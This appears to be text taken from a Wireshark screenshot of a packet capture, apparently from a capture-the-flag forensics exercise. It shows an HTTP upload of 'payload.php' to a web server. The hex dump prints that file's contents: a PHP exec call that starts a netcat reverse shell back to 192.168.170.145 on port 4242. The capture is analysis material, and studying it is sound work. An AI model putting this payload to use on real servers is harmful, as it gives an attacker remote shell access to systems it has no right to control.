 overpass2.pcapng
tcp.stream eq 1
Interface phy0.mon Channel 1 · 2.412 GHz 20 MHz 802.11 Preferences
No. Time Source Destination Protocol Lengtl Info
11 7.915625379 192.168.170.145 192.168.170.159 TCP 74 47734 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=3256067626 TSecr=0 WS=128
12 7.915783662 192.168.170.159 192.168.170.145 TCP 74 80 → 47734 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM=1 TSval=894446790 TSecr=3256067626 WS=128
13 7.915903135 192.168.170.145 192.168.170.159 TCP 66 47734 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=3256067627 TSecr=894446790
14 7.915992166 192.168.170.145 192.168.170.159 HTTP 1026 POST /development/upload.php HTTP/1.1 (application/x-php)
15 7.916108038 192.168.170.159 192.168.170.145 TCP 66 80 → 47734 [ACK] Seq=1 Ack=961 Win=64256 Len=0 TSval=894446790 TSecr=3256067627
16 7.916964256 192.168.170.159 192.168.170.145 HTTP 309 HTTP/1.1 200 OK (text/html)
17 7.916975776 192.168.170.145 192.168.170.159 TCP 66 47734 → 80 [ACK] Seq=961 Ack=244 Win=64128 Len=0 TSval=3256067628 TSecr=894446791
18 11.984825193 192.168.170.145 192.168.170.159 HTTP 401 GET /development/uploads/ HTTP/1.1
19 11.985407246 192.168.170.159 192.168.170.145 HTTP 788 HTTP/1.1 200 OK (text/html)
20 11.985492397 192.168.170.145 192.168.170.159 TCP 66 47734 → 80 [ACK] Seq=1296 Ack=966 Win=64128 Len=0 TSval=3256071696 TSecr=894450859
21 16.986459371 192.168.170.145 192.168.170.159 TCP 66 47734 → 80 [FIN, ACK] Seq=1296 Ack=966 Win=64128 Len=0 TSval=3256076697 TSecr=894450859
22 16.986574454 192.168.170.159 192.168.170.145 TCP 66 80 → 47734 [FIN, ACK] Seq=966 Ack=1297 Win=64128 Len=0 TSval=894455860 TSecr=3256076697
23 16.986655155 192.168.170.145 192.168.170.159 TCP 66 47734 → 80 [ACK] Seq=1297 Ack=967 Win=64128 Len=0 TSval=3256076697 TSecr=894455860
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006\r\n
Content-Length: 454\r\n
Connection: keep-alive\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://192.168.170.159/development/upload.php]
[HTTP request 1/2]
[Response in frame: 16]
[Next request in frame: 18]
File Data: 454 bytes
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "---------------------------18090490285
[Type: multipart/form-data]
First boundary: -----------------------------1809049028579987031515260006\r\n
Encapsulated multipart part: (application/x-php)
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"\r\n
Content-Type: application/x-php\r\n\r\n
Media Type
Media type: application/x-php (99 bytes)
Boundary: \r\n-----------------------------1809049028579987031515260006\r\n
Encapsulated multipart part:
Last boundary: \r\n-----------------------------1809049028579987031515260006--\r\n
0220 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 ade-Inse cure-Req
0230 75 65 73 74 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d uests: 1 ····----
0240 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------- --------
0250 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 38 30 39 30 34 39 -------- -1809049
0260 30 32 38 35 37 39 39 38 37 30 33 31 35 31 35 32 02857998 70315152
0270 36 30 30 30 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 60006··C ontent-D
0280 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d ispositi on: form
0290 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 69 6c -data; n ame="fil
02a0 65 54 6f 55 70 6c 6f 61 64 22 3b 20 66 69 6c 65 eToUploa d"; file
02b0 6e 61 6d 65 3d 22 70 61 79 6c 6f 61 64 2e 70 68 name="pa yload.ph
02c0 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 p"··Cont ent-Type
02d0 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 2d : applic ation/x-
02e0 70 68 70 0d 0a 0d 0a 3c 3f 70 68 70 20 65 78 65 php····< ?php exe
02f0 63 28 22 72 6d 20 2f 74 6d 70 2f 66 3b 6d 6b 66 c("rm /t mp/f;mkf
0300 69 66 6f 20 2f 74 6d 70 2f 66 3b 63 61 74 20 2f ifo /tmp /f;cat /
0310 74 6d 70 2f 66 7c 2f 62 69 6e 2f 73 68 20 2d 69 tmp/f|/b in/sh -i
0320 20 32 3e 26 31 7c 6e 63 20 31 39 32 2e 31 36 38 2>&1|nc 192.168
0330 2e 31 37 30 2e 31 34 35 20 34 32 34 32 20 3e 2f .170.145 4242 >/
0340 74 6d 70 2f 66 22 29 3f 3e 0a 0d 0a 2d 2d 2d 2d tmp/f")? >···----
0350 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------- --------
0360 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 38 30 39 30 34 39 -------- -1809049
0370 30 32 38 35 37 39 39 38 37 30 33 31 35 31 35 32 02857998 70315152
0380 36 30 30 30 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 60006··C ontent-D
0390 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d ispositi on: form
03a0 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 75 62 -data; n ame="sub
03b0 6d 69 74 22 0d 0a 0d 0a 55 70 6c 6f 61 64 20 46 mit"···· Upload F
03c0 69 6c 65 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ile··--- --------
03d0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------- --------
03e0 2d 2d 31 38 30 39 30 34 39 30 32 38 35 37 39 39 --180904 90285799
03f0 38 37 30 33 31 35 31 35 32 36 30 30 30 36 2d 2d 87031515 260006--
0400 0d 0a ··
Media type (media.type), 99 bytes Packets: 3896 · Displayed: 13 (0.3%) Profile: Default